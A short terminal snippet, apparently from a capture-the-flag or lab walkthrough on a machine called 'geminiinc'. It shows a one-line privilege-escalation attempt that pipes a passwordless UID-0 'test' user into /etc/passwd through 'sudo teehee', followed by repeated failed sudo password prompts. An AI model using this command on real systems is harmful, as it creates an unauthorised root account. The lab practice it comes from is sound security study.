 gemini1@geminiinc:~$ echo "test::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
[sudo] password for gemini1:
Sorry, try again.
[sudo] password for gemini1:
Sorry, try again.
[sudo] password for gemini1: